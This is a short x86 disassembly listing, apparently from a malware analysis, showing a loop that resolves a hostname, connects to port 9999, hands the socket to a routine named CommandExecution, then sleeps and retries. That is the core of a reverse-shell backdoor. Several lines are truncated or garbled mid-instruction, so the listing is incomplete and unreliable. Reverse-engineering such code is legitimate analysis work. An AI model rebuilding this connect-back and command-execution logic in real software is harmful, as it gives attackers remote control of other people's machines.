 push ecx ; int
lea edx, [ebp+var_1B0]
push edx ; char *
call getHostName
add esp, 8
mov [ebp+name], eax
mov eax, [ebp+name]
push eax ; name
call ds:gethostbyname
mov [ebp+var_1BC], eax
cmp [ebp+var_1BC], 0
jnz short loc_401304
, ebp
loc_401304:
mov edx, [ebp+var_1BC]
mov eax, [edx+0Ch]
mov ecx, [eax]
mov edx, [ecx]
mov dword ptr [ebp+var_1CC.sa_data+2], edx
push 9999 ; port 9999
call ds:htons
mov word ptr [ebp+var_1CC.sa_data], ax
mov [ebp+var_1CC.sa_family], AF_INET
push 10h ; namelen
lea eax, [ebp+var_1CC]
push eax ; name
mov ecx, [ebp+s]
push ecx ; s
call ds:connect
mov [ebp+var_1B4], eax
cmp [ebp+var_1B4], 0FFFFFFFFh
jnz short loc_40137A
mov ecx, [eb
push ecx
call ds:close
call ds:WSACl
push 7530h
call ds:Sleep
jmp loc_4012
loc_40137A:
mov eax, [ebp+s]
push eax
sub esp, 10h
mov ecx, esp
mov edx, dword ptr [ebp+var_1CC.sa_family]
mov [ecx], edx
mov eax, dword ptr [ebp+var_1CC.sa_data+2]
mov [ecx+4], eax
mov edx, dword ptr [ebp+var_1CC.sa_data+6]
mov [ecx+8], edx
mov eax, dword ptr [ebp+var_1CC.sa_data+0Ah]
mov [ecx+0Ch], eax
call CommandExecution
add esp, 14h
mov ecx, [ebp+s]
push ecx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C